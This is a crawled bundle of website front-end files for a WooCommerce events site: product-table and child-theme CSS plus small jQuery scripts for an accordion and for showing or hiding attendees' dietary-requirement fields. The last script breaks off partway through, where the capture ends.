.sorting_asc{background-position:100% 60%}table.wc-product-table tbody tr{background-color:transparent}.wc-product-table td>:first-child{margin-top:0!important}.wc-product-table td>:last-child{margin-bottom:0!important}.wc-product-table td p:last-child{margin-bottom:0!important}.wc-product-table.nowrap td{max-width:1px}.wc-product-table.nowrap td.child{white-space:normal;max-width:none}.wc-product-table td.nowrap{white-space:nowrap}.wc-product-table iframe,.wc-product-table object,.wc-product-table video{height:auto}.wc-product-table .wp-video{width:auto!important}.wc-product-table .mejs-container{width:100%!important}.wc-product-table .product::after,.wc-product-table .product::before{content:none}.wc-product-table .product-thumbnail-wrapper:focus{outline:0}.wc-product-table .col-add-to-cart{text-align:right}.wc-product-table .col-add-to-cart.checkbox-only{width:2px!important}.wc-product-table .multi-cart{position:relative;padding-right:34px;min-height:28px}.wc-product-table .multi-cart .multi-cart-check{position:absolute;top:.25em;right:0}.wc-product-table .child .multi-cart{padding-right:0;padding-left:30px}.wc-product-table .child .multi-cart .multi-cart-check{left:0;right:auto}.wc-product-table.modal-table .multi-cart-check{display:none}.wc-product-table.modal-table .multi-cart{padding-left:0!important}.wc-product-table .multi-cart-check input[type=checkbox][disabled],.wc-product-table .single_add_to_cart_button.disabled{cursor:not-allowed}.wc-product-table td .cart-error{margin-bottom:10px}.wc-product-table a.added_to_cart{display:block;text-align:right;position:static;margin:0;line-height:inherit;width:auto;height:auto}.wc-product-table .cart{border:none!important;padding:0!important;margin:0!important}@media screen and (min-width:768px){.wc-product-table .cart .add-to-cart-button{white-space:nowrap}}.wc-product-table .cart .add-to-cart-button{clear:both}.wc-product-table .cart .variations_button{display:block}.wc-product-table .cart.variations_form{white-space:normal;background-color:transparent}.wc-product-table .button,.wc-product-table .cart .quantity,.wc-product-table .cart .single_add_to_cart_button,.wc-product-table .cart .variations select,.wc-product-table .product-details-button{margin:0!important;box-sizing:border-box!important;min-height:0!important;height:2em!important;line-height:1.9!important;padding-top:0!important;padding-bottom:0!important;font-size:inherit!important;vertical-align:top;display:inline-block!important;float:none!important;min-width:0}.wc-product-table .button,.wc-product-table .cart .single_add_to_cart_button,.wc-product-table .product-details-button{text-align:center;white-space:nowrap}.wc-product-table:not(.modal-table) .no-cart-button .single_add_to_cart_button,.wc-product-table:not(.modal-table) .no-cart-button a[data-quantity]{display:none!important}.wc-product-table .button.loading{position:relative;opacity:.6}.wc-product-table .button.loading::before{content:"\f110";-webkit-animation:fa-spin .75s linear infinite;-moz-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.wc-product-table .cart .quantity,.wc-product-table .cart .single_add_to_cart_button{margin:0 0 5px 3px!important}.wc-product-table .cart .quantity{opacity:1;position:relative;width:auto}.wc-product-table .no-quantity .quantity{display:none!important}.wc-product-table .cart .quantity br{display:none}.wc-product-table .cart .quantity .qty{box-sizing:border-box;padding:4px 3px!important;margin:0;line-height:1!important;vertical-align:top!important;text-align:center;min-width:3em;min-height:0!important;height:100%;max-height:100%}.wc-product-table .cart .quantity .minus,.wc-product-table .cart .quantity .plus{max-width:30px;min-height:0;max-height:100%;line-height:1;text-align:center;padding:0}.wc-product-table .cart .quantity .minus~.qty{min-width:2.5em}.wc-product-table .cart .quantity:not(.buttons_added) .qty{max-width:4em}.wc-product-table .plus-minus-on-side .cart .quantity .minus,.wc-product-table .plus-minus-on-side .cart .quantity .plus{height:50%!important;font-size:inherit!important;line-height:1!important}.wc-product-table .cart .quantity_label{display:none!important}.wc-product-table .cart .add-to-cart-button,.wc-product-table .cart .single_variation_wrap,.wc-product-table .cart .variations{display:inline-block;vertical-align:top;background-color:transparent}.wc-product-table .cart .variations{margin-bottom:0!important}.wc-product-table .cart .variations.hidden{display:none!important}.wc-product-table .variations_form .wc-no-matching-variations{display:none!important}.wc-product-table .cart .single_variation_wrap{width:auto;margin:0}.wc-product-table .cart .variations select{width:auto!important;min-width:60px!important;font-family:inherit;margin:0 0 5px 3px!important;padding-left:8px}.wc-product-table .cart .single_variation{line-height:1.4;margin-top:0;margin-bottom:0;padding:0!important;border:none;height:auto!important;float:none}.wc-product-table .cart .woocommerce-variation-availability,.wc-product-table .cart .woocommerce-variation-price{display:block!important;padding:0}.wc-product-table .cart .single_variation p,.wc-product-table .cart .woocommerce-variation-price .price{margin:4px 0;padding:0;display:block;line-height:inherit}.wc-product-table .cart .price ins,.wc-product-table .col-price ins{font-size:inherit!important;text-decoration:none;color:inherit}.wc-product-table .cart .price .amount{font-size:inherit}.wc-product-table .col-add-to-cart .cart .single_variation p{text-align:right}@media screen and (max-width:767px){.wc-product-table .cart .quantity,.wc-product-table .cart .variations{margin-bottom:2px}.wc-product-table .cart .single_variation{margin-top:0}}.wc-product-table .stock.in-stock{color:#0f834d}.wc-product-table .out-of-stock{color:#e2401c}@media screen and (min-width:768px){.wc-product-table .stock{white-space:nowrap}}.wc-product-table .col-button:last-child{text-align:right}.wc-product-table .product-details-button.wrap{white-space:normal}.wc-product-table .wc-pao-addon,.wc-product-table .wc-pao-addon .form-row{vertical-align:top;white-space:normal}.wc-product-table .wc-pao-addon{margin:5px 0}.wc-product-table .addons-inline .wc-pao-addon{display:inline-block;margin-left:8px;margin-right:8px;text-align:left}.wc-product-table .addons-inline .multiple_choice.select.no-labels{margin:3px 2px 3px 1px}.wc-product-table .wc-pao-addon .wc-pao-addon-description{margin-bottom:4px;line-height:1.4}.wc-product-table .wc-pao-addon .form-row{width:auto;padding:0!important;margin:0!important}.wc-product-table .addons-options-inline .wc-pao-addon .form-row{display:inline-block}.wc-product-table .addons-options-inline .wc-pao-addon .form-row+.form-row{margin-left:10px!important}.wc-product-table .wc-pao-addon>h3{margin-bottom:.1em;font-size:1.2em}.wc-product-table .wc-pao-addon h3.wc-pao-addon-name{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wc-product-table .wc-pao-addon .form-row label+input{margin-top:1px}.wc-product-table .wc-pao-addon .form-row label,.wc-product-table .wc-pao-addon>label{padding:0;display:block;margin-bottom:1px}.wc-product-table .wc-pao-addon .form-row label:not(:only-child){margin-top:4px}.wc-product-table .addons-options-inline .wc-pao-addon .form-row label,.wc-product-table .wc-pao-addon .addon-name+.form-row label{margin-top:0}.wc-product-table .wc-pao-addon p{margin:0;padding:0}.wc-product-table .wc-pao-addon input,.wc-product-table .wc-pao-addon select,.wc-product-table .wc-pao-addon textarea{margin:0;box-sizing:border-box!important;font-size:inherit!important}.wc-product-table .wc-pao-addon input[type=email],.wc-product-table .wc-pao-addon input[type=number],.wc-product-table .wc-pao-addon input[type=text],.wc-product-table .wc-pao-addon select{min-height:0!important;height:2em!important;line-height:1.9!important;padding-top:0!important;padding-bottom:0!important;font-size:inherit!important;vertical-align:top;float:none;min-width:0}.wc-product-table .wc-pao-addon select{min-width:60px;width:auto;font-family:inherit;display:inline-block}.wc-product-table .wc-pao-addon input[type=email],.wc-product-table .wc-pao-addon input[type=number],.wc-product-table .wc-pao-addon input[type=text]{max-width:500px}.wc-product-table .wc-pao-addon input[type=checkbox],.wc-product-table .wc-pao-addon input[type=radio]{width:auto!important;margin-right:1px}.wc-product-table .addons-inline .wc-pao-addon input[type=checkbox],.wc-product-table .addons-options-inline .wc-pao-addon input[type=checkbox]{margin-right:4px}.wc-product-table .addons-block.addons-options-block .wc-pao-addon input[type=checkbox],.wc-product-table .addons-block.addons-options-block .wc-pao-addon input[type=radio]{margin-left:7px;margin-right:0;margin-top:.25em;float:right}.wc-product-table .wc-pao-addon input[type=file]{display:block}.wc-product-table .cart .product-addon-totals{margin:6px 0 0 0;line-height:1.4}.wc-product-table .child .cart .product-addon-totals{margin-top:8px}.wc-product-table .product-addon-totals dt{padding:0;margin:3px 5px 3px 0;display:inline-block;float:none}.wc-product-table .product-addon-totals dd{padding:0;margin:3px 0;display:inline;float:none}.wc-product-table .product-addon-totals dd:after{display:block;content:''}table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child{padding-left:30px!important}table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child:empty,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child:empty{padding-bottom:25px}table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child::before{top:13px;left:6px}table.wc-product-table.dtr-column>tbody>tr>td.control::before,table.wc-product-table.dtr-column>tbody>tr>th.control::before{top:14px;left:10px;margin:0}table.wc-product-table.dtr-column>tbody>tr>td.control::before,table.wc-product-table.dtr-column>tbody>tr>th.control::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child::before{content:'\f0fe';box-shadow:none;border:none;background-color:transparent;color:#377837;font-size:14px}table.wc-product-table.dtr-column>tbody>tr.parent td.control::before,table.wc-product-table.dtr-column>tbody>tr.parent th.control::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr.parent>td:first-child::before,table.wc-product-table.dtr-inline.collapsed>tbody>tr.parent>th:first-child::before{content:'\f146';color:#bd3737;background-color:transparent}div.dtr-modal div.dtr-modal-close{line-height:1.2}div.dtr-modal .dtr-modal-content>table{margin-top:1.5em}.wc-product-table tr.child .dtr-details{width:100%}.wc-product-table tr.child .dtr-title{vertical-align:top;margin:0 15px 3px 0}.wc-product-table tr.child .dtr-data{min-width:65%;display:inline-block}@media screen and (min-width:1024px){.wc-product-table tr.child .dtr-data{min-width:85%}}.rtl .wc-product-table-wrapper .button.added::after,.rtl .wc-product-table-wrapper .cart-success::after,.rtl .wc-product-table-wrapper .wc-forward::after{margin-left:0!important;margin-right:.5em!important}.rtl .wc-product-table a.added_to_cart{text-align:left}.rtl .wc-product-table-wrapper .wc-forward::after{content:"\f03a"!important}.rtl .wc-product-table-controls .dataTables_info,.rtl .wc-product-table-controls .dataTables_length,.rtl .wc-product-table-controls .wc-product-table-select-filters{float:right;text-align:right}.rtl .wc-product-table-controls .dataTables_filter,.rtl .wc-product-table-controls .dataTables_paginate{float:left;text-align:left}.rtl .wc-product-table-controls .wc-product-table-select-filters{margin-right:0;margin-left:2.2em}.rtl .wc-product-table-controls .dataTables_length{margin-right:0;margin-left:1.8em}.rtl .wc-product-table-controls .dataTables_paginate{margin-left:0;margin-right:1em;clear:right}@media screen and (max-width:767px){.rtl .wc-product-table-controls .dataTables_filter,.rtl .wc-product-table-controls .dataTables_info,.rtl .wc-product-table-controls .dataTables_length,.rtl .wc-product-table-controls .dataTables_paginate{float:right;text-align:right;margin-right:0;margin-left:1em}.rtl .wc-product-table-controls .dataTables_paginate{clear:right}}@media screen and (min-width:768px){.rtl .wc-product-table-select-filters:first-child+.dataTables_length:last-child{float:left;margin-left:0;margin-right:1.8em}}.rtl .wc-product-table-controls input[type=search]{margin-left:0;margin-right:6px}.rtl .wc-product-table-select-filters select:last-of-type{margin-left:18px;margin-right:0}.rtl .wc-product-table-reset a::before{margin-left:.5em;margin-right:0}@media screen and (min-width:768px){.rtl .dataTables_filter .wc-product-table-reset{float:left}}.rtl .wc-product-table-controls .multi-cart-form{text-align:left;float:left;margin-left:0!important;margin-right:1.5em!important}.rtl .wc-product-table-controls.with-multi-form .dataTables_filter{float:right;margin-left:1.5em;margin-right:0}.rtl .wc-product-table-controls .multi-cart-message{text-align:left}.rtl .wc-product-table td,.rtl .wc-product-table th{text-align:right}.rtl .wc-product-table .col-add-to-cart{text-align:left}.rtl .wc-product-table .col-add-to-cart .cart .single_variation p{text-align:left}.rtl .wc-product-table .multi-cart{padding-right:0;padding-left:34px}.rtl .wc-product-table .multi-cart .multi-cart-check{left:0;right:auto}@media screen and (min-width:768px){.rtl .wc-product-table-wrapper .multi-cart-form{float:left;text-align:left}}.rtl table.wc-product-table.dtr-inline.collapsed>tbody>tr>td:first-child::before,.rtl table.wc-product-table.dtr-inline.collapsed>tbody>tr>th:first-child::before{right:6px;left:auto}.rtl table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child,.rtl table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child{padding-right:30px;padding-left:10px}.rtl table.wc-product-table.dtr-column>tbody>tr>td.control::before,.rtl table.wc-product-table.dtr-column>tbody>tr>th.control::before{right:10px;left:auto}.rtl .wc-product-table tr.child .dtr-title{margin-left:15px;margin-right:0}.rtl .wc-product-table .addons-inline .wc-pao-addon .form-row>label,.rtl .wc-product-table .addons-inline .wc-pao-addon .wc-pao-addon-description,.rtl .wc-product-table .addons-inline .wc-pao-addon>label{text-align:right}.rtl .wc-product-table .wc-pao-addon input[type=checkbox],.rtl .wc-product-table .wc-pao-addon input[type=radio]{margin-right:7px;margin-left:4px;float:left}.rtl .wc-product-table .addons-inline .wc-pao-addon input[type=checkbox],.rtl .wc-product-table .addons-inline .wc-pao-addon input[type=radio],.rtl .wc-product-table .addons-options-inline .wc-pao-addon input[type=checkbox],.rtl .wc-product-table .addons-options-inline .wc-pao-addon input[type=radio]{margin-left:4px;margin-right:0;float:none}.wc-product-table .cart .swatch-control select{display:none!important}.wc-product-table .cart .swatch-anchor{text-align:left}.rtl .wc-product-table .cart .swatch-anchor{text-align:right}.wc-product-table .swatch-control.radio-select li{display:inline-block;margin-right:10px;margin-left:0}.wc-product-table .swatch-control.radio-select li label{margin:0}.wc-product-table .no-quantity .product-qty{display:none!important}.avada .wc-product-table .cart .avada-select-parent{margin:3px 0 3px 3px;display:inline-block}.avada .wc-product-table .cart .avada-select-parent>select{margin:0!important;padding-right:35px}.avada .wc-product-table-controls .dataTables_filter{margin-top:.5em}.bridge .wc-product-table .cart .quantity .minus,.bridge .wc-product-table .cart .quantity .plus{line-height:17px!important}.wc-product-table-wrapper .buddyboss-select-inner{display:inline-block;padding-right:0}.wc-product-table-wrapper .buddyboss-select-inner>span{display:none}.wc-product-table-wrapper .buddyboss-select-inner:after{content:""}.wc-product-table-wrapper .buddyboss-select-inner select{position:static;border:1px solid #a6a6a6;opacity:1}.croma .wc-product-table .col-add-to-cart .single_variation .price{text-align:right;margin-bottom:0!important}#content-area table.dataTable thead th{padding:10px 18px;max-width:none}#content-area table.dataTable tbody td{padding:8px 10px;max-width:none}.divi .wc-product-table .cart .single_add_to_cart_button:hover,.divi .wc-product-table a.button:hover{padding-right:1em}.divi .wc-product-table .cart .single_add_to_cart_button:after,.divi .wc-product-table a.button:after{content:''}.divi .wc-product-table .cart .quantity .qty{font-size:1em!important}.divi .wc-product-table .col-add-to-cart .wc-pao-addon input[type=checkbox],.divi .wc-product-table .col-add-to-cart .wc-pao-addon input[type=radio]{margin-top:9px}.enfold .wc-product-table-controls.with-multi-form>div{margin-top:.2em}.enfold .wc-product-table .cart .quantity .minus,.enfold .wc-product-table .cart .quantity .plus{line-height:25px!important}.enfold.wc-product-table-wrapper select{padding-right:32px!important}.enfold .wc-product-table-controls input[type=search],.enfold .wc-product-table-controls select{display:inline-block!important;margin-bottom:0!important;width:auto!important}.enfold .wc-product-table-controls select{margin:2px 3px!important}.enfold .wc-product-table-controls input[type=search]{margin-left:6px!important}.enfold .wc-product-table-select-filters select:last-of-type{margin-right:18px!important}.flatsome .wc-product-table .cart .quantity{display:inline-flex!important}.flatsome .wc-product-table .no-quantity .cart .quantity{display:none!important}.flatsome .wc-product-table .cart .quantity .minus,.flatsome .wc-product-table .cart .quantity .plus{padding-left:6px;padding-right:6px;min-width:20px}.flatsome .wc-product-table .woocommerce-variation-price{border-top:none}.flatsome .wc-product-table .cart .variations select,.flatsome .wc-product-table-controls select{padding-right:20px}.flatsome .wc-product-table .multi-cart .multi-cart-check{top:0}.flatsome .wc-product-table .col-add-to-cart .wc-pao-addon input[type=checkbox],.flatsome .wc-product-table .col-add-to-cart .wc-pao-addon input[type=radio]{margin-top:.1em}.hestia .wc-product-table .added_to_cart.wc-forward:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:inherit}.wc-product-table .hestia-view-cart-wrapper{position:static}.wc-product-table .sh-increase-numbers span{font-size:12px;width:28px!important;height:28px;border-radius:28px}.wc-product-table .sh-increase-numbers i{line-height:28px}@media screen and (min-width:768px){.jupiter .wc-product-table-controls .dataTables_filter{margin-top:.5em}.jupiter .wc-product-table-controls .multi-cart-form{margin-top:.4em!important}}.jupiter .wc-product-table-controls select{padding-top:6px;padding-bottom:6px}.jupiter .wc-product-table .variations select,.jupiter .wc-product-table .wc-pao-addon select,.jupiter .wc-product-table-controls select{padding-right:55px!important}.jupiter .wc-product-table .cart .quantity{width:90px}.jupiter .wc-product-table .mk-quantity-label{display:none}.jupiter .wc-product-table .cart .qty{width:100%;padding-right:27px!important;max-width:none!important}.jupiter .wc-product-table .product_loop_button .mk-svg-icon{margin-right:5px;position:relative;top:2px}.kallyas .wc-product-table .actions-moreinfo{display:none}.nielsen .wc-product-table .sbHolder{display:none}.nielsen .wc-product-table .multi-cart .multi-cart-check{top:.35rem}.wp_nuvo3 .wc-product-table .cart .quantity{width:110px;background-color:#efeff0}.wp_nuvo3 .wc-product-table .cart .quantity .qty{left:33px!important;margin-top:0!important;border:2px solid #efeff0!important}.wp_nuvo3 .wc-product-table .cart .quantity .minus{left:17px!important}.wp_nuvo3 .wc-product-table .cart .quantity .plus{right:12px!important}.ronneby .wc-product-table .cart .quantity{width:77px}.ronneby .wc-product-table .add-to-cart-wrapper .button,.ronneby .wc-product-table .cart .single_add_to_cart_button,.ronneby .wc-product-table .product-details-button{padding-left:16px;padding-right:16px}.ronneby .wc-product-table .col-add-to-cart .addons-inline .wc-pao-addon input[type=checkbox],.ronneby .wc-product-table .col-add-to-cart .addons-options-inline .wc-pao-addon input[type=checkbox]{margin-right:8px}body[data-form-submit=regular] .container-wrap .salient .wc-product-table-controls .multi-cart-form input[type=submit]{padding:.8em 1.5em!important}.wc-product-table .cart .minimal-form-input{padding:0;height:100%}.salient .wc-product-table .cart .quantity{text-align:left}.salient .wc-product-table .cart .quantity input.qty{height:100%!important;font-size:inherit!important}.salient .wc-product-table .plus-minus-on-side .cart .quantity .minus,.salient .wc-product-table .plus-minus-on-side .cart .quantity .plus{line-height:.9!important;height:52%!important}.salient .wc-product-table .cart button[type=submit]{padding-top:0!important;padding-bottom:0!important}.salient .wc-product-table a.product-details-button{padding-top:0!important;padding-bottom:0!important}.salient.wc-product-table-wrapper a.added_to_cart{position:static!important;text-indent:0;display:block}.wc-product-table .no-quantity .nm-quantity-wrap{display:none!important}.wc-product-table .nm-quantity-wrap{display:inline-block;width:auto;vertical-align:top;border:none}.wc-product-table .nm-quantity-wrap .quantity .nm-qty-minus,.wc-product-table .nm-quantity-wrap .quantity .nm-qty-plus{display:none}.wc-product-table .nm-quantity-wrap .quantity .qty{border:1px solid;width:50px}.savoy .wc-product-table .cart .variations select,.savoy .wc-product-table-controls select{padding-right:20px!important;background-position-x:95%}.savoy .wc-product-table .single_variation>div{padding-bottom:2px}.woocommerce #content .shopkeeper .multi-cart-form input[type=submit]{padding:.8em 1.5em!important;min-width:0}.shopkeeper .multi-cart-message .cart-success,.shopkeeper .multi-cart-message .product_notification_wrapper{display:inline-block;margin-left:5px}.shopkeeper .multi-cart-message .product_notification_text .wc-forward{display:none}.wc-product-table-wrapper.shopkeeper select{padding-right:20px;font-weight:400}.shopkeeper .wc-product-table .cart{font-size:1rem}.shopkeeper .wc-product-table .cart .single_add_to_cart_button,.shopkeeper .wc-product-table a.button.alt,.shopkeeper .wc-product-table a.product-details-button{font-size:.875rem!important;min-width:0!important;height:2rem!important;line-height:2.4!important}.shopkeeper .wc-product-table .cart .quantity .qty{width:100%;font-weight:400}.shopkeeper .wc-product-table .multi-cart .multi-cart-check{top:-.1rem}.dt-the7 .wc-product-table .cart select{padding-right:30px}.dt-the7 .wc-product-table .cart input.qty{float:none}.total .wc-product-table .cart .qty{width:auto}.twentyseventeen .wc-product-table .add-to-cart-wrapper a.button,.twentyseventeen .wc-product-table .cart .single_add_to_cart_button,.twentyseventeen .wc-product-table .product-details-button{padding-left:1.3em;padding-right:1.3em}.uncode .wc-product-table .cart .variations select,.uncode .wc-product-table-controls select{padding-right:32px!important}.uncode .wc-product-table .cart .quantity .qty{padding-left:5px!important;padding-right:5px!important;width:60px}.xstore.wc-product-table-wrapper .multi-cart-message>p>.wc-forward{display:none}.wc-product-table .cart .qty-span{display:none}.xstore .wc-product-table .cart .quantity .minus,.xstore .wc-product-table .cart .quantity .plus{line-height:2!important}.x .wc-product-table .cart .quantity .qty{width:55px}.vantage .wc-product-table .cart .quantity .qty{margin-top:0!important;margin-right:0!important}.page.woof_search_is_going nav.woocommerce-breadcrumb,.single.woof_search_is_going nav.woocommerce-breadcrumb{display:block}.woof_shortcode_output .storefront-sorting{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://entcs.co.uk/wp-content/themes/entcs-child/style.css?ver=3.0
body_size: 992
content:
/*
Theme Name: ENTCS Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.page-numbers-container {
    text-align: center;
}

.page-numbers-container span.current{
	font-size: 1.1em;
    /* display: block; */
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: auto;
    min-width: 2.25em;
    padding: 5px 10px;
    font-weight: bolder;
    -webkit-border-radius: 99px;
    -moz-border-radius: 99px;
    border-radius: 99px;
    border: 2px solid #5176b6;
    background: #5176b6;
    transition: all 0.3s;
    vertical-align: top;
    margin: 0 3px;
    color: #fff;
}
.page-numbers-container a.page-numbers {
    font-size: 1.1em;
    /* display: block; */
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: auto;
    min-width: 2.25em;
    padding: 5px 10px;
    font-weight: bolder;
    -webkit-border-radius: 99px;
    -moz-border-radius: 99px;
    border-radius: 99px;
    border: 2px solid #777;
    transition: all 0.3s;
    vertical-align: top;
    margin: 0 3px;
}
h4.fooevents-attendee-number {
    font-size: 1.5em;
}
.title-breadcrumbs{display:none!important}
h3.fooevents-eventname {
    font-size: 30px!important;
    text-decoration: underline;
}
.woocommerce-additional-fields p.attendee-class:before{display:none!important}
.dates-sidebar a {
    color: #555;
    font-size: 1.02em;
	transition: all .2s ease-in-out;
}
.dates-sidebar a:hover {
    color: #fff;
}
img.card-brand-logo {
    Visibility: visible!important;
}
.dates-sidebar span {
    float: right;
    margin-right: auto;
}
.dates-sidebar li {
    list-style: none!important;
    margin-left: 0!important;

}
.box-image .out-of-stock-label{
	display:none;
}
.badge-circle-inside .badge-inner, .badge-circle .badge-inner{
	border-radius:0;	pointer-events:none;
}
.badge-container.absolute.left.top.z-1 {
    width: 104%;
		pointer-events:none;
}
.badge{
	width:100%;
}
.badge.post-date{
	display:none;
}
.badge-container {
    margin: 150px 0px 0 0;
}
.short-listings th {
    display: none;
}
.short-listings .wc-product-table-wrapper.flatsome {
    padding: 0;
    margin: 0;
}
.short-listings table.dataTable.no-footer{
	border-bottom:none;
}
.short-listings h3{
	margin-left:10px;
}
.short-listings .box-text {
    padding-bottom: 0;
	min-height:180px;
}
.short-listings .box-text button{
    margin-bottom: 0;
}
.super{
	       max-height: 40px;
    overflow: hidden;
}
.entry-image img{
	width:auto!important;
	max-width:100%;

}
.entry-image {
		text-align:center;
}
.woocommerce-form-coupon-toggle{
	display:none;
}
.checkout-page-title.page-title{
background:url('https://entcs.co.uk/wp-content/uploads/2019/02/checkouthead.jpg');
}
.checkout-breadcrumbs a.current {
    color: #fff!important;
	font-weight:600;
}

tr.odd {
    background: #efefef!important;
}



table.dataTable>tbody>tr.child:hover{
	     background: #efefef!important;
}
.wc-deposits-wrapper .wc-deposits-option li{padding:.1em 1em;}
.wc-deposits-wrapper .wc-deposits-option li label{line-height:0;}
table.dataTable.dtr-column>tbody>tr>td.control, table.dataTable.dtr-column>tbody>tr>th.control{display:none;}
.add-to-cart-wrapper .wc-deposits-payment-description{display:none}
/*td.child .add-to-cart-wrapper {
    display: none;
}*/
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
#text-box-1330915256 {
	padding-top: 80px;
}
	.sec-padding{
		padding:20px;
	}
	.case-study-txt{
		margin-left:15px;
	}

/*td.col-WooCommerceEventsDateTimestamp {
    display: table-cell!important;
}*/
	.accordion-inner {
    padding: 0;
}
	.wc-product-table thead th{
		opacity:0;
	}
	.wc-product-table tr{
	display:block!important;
	}
}
@media only screen and (max-width: 68em){
	.nav-size-medium > li > a {
    font-size: 0.6em!important;
}
	/*.wc-product-table .col-add-to-cart{text-align:center!important;   display:block!important;}*/
	.wc-product-table .button, button{padding: 0 0.1em;}
	.wc-product-table .cart {    text-align: left;}
	.wc-deposits-wrapper .wc-deposits-option li{width:100%; margin:5px 0;}
tr.odd + tr {
     background: #efefef!important;
}

tr.odd + tr:hover {
     background: #efefef!important;
}
}


form.checkout_coupon{
display:none;	
}
.widget-upsell{
	display:none;
}

.HideOptional span.optional {    display:none;}

--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/plugins/colourmedia-tables/accordion-datatables.js
body_size: -178
content:
jQuery(document).ready(function($) {
    $('.accordion-cal').on('click', function() {
        this.classList.toggle('active');
        var panel = this.nextElementSibling;
        if (panel.style.display === "block") {
            panel.style.display = "none";
        } else {
            panel.style.display = "block";
        }
    });


});


--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/themes/entcs-child/js/entcs.js?ver=1.05
body_size: 439
content:
jQuery(document).ready(function(){
    //check to see if the dietary requirements select box exists
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").length) {
        //the dietary requirements select box exists
        //call function when its status changes
        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__1").val() == "Yes") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__1_field").hide();
            }
        });
    }
	
	
	/******* Attendee 2 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__2").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__2_field").hide();
            }
        });
    }
	
		/******* Attendee 3 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__3").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__3_field").hide();
            }
        });
    }
	
		/******* Attendee 4 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__4").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__4_field").hide();
            }
        });
    }
	
	
		/******* Attendee 5 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").hide();

        jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").change(function() {
           
            if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__5").val() == "Yes") {
             
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").show();
            }
            else {
                jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__5_field").hide();
            }
        });
    }
	
		/******* Attendee 6 ******/
    if(jQuery("#fooevents_custom_any_dietary_requirements\\,_food_allergies_or_relevant_health_issues\\?_1__6").length) {
		
		 jQuery("#fooevents_custom_dietary_requirements\\/food_allergies\\/relevant_health__1__6_field").hide();

